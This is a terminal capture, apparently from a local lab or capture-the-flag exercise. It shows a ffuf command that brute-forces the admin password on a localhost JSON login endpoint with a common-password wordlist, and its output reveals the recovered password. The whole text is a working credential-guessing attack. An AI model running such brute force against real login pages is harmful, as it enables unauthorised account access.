 (kali㉿kali)-[~]
$ ffuf -request Desktop/req.txt -request-proto http -mc 200 -w /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt
v2.0.0-dev
:: Method : POST
:: URL : http://localhost:9000/v1/verify.php
:: Wordlist : FUZZ: /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt
:: Header : Content-Type: application/json
:: Header : Connection: keep-alive
:: Header : Sec-Fetch-Mode: cors
:: Header : Host: localhost:9000
:: Header : Accept: */*
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Referer: https://localhost:9000/
:: Header : Origin: https://localhost:9000
:: Header : Sec-Fetch-Dest: empty
:: Header : Sec-Fetch-Site: same-origin
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Data : {"email":"admin","password":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
[Status: 200, Size: 78, Words: 6, Lines: 1, Duration: 29ms]
* FUZZ: ramirez
:: Progress: [10000/10000] :: Job [1/1] :: 1081 req/sec :: Duration: [0:00:08] :: Errors: 0 ::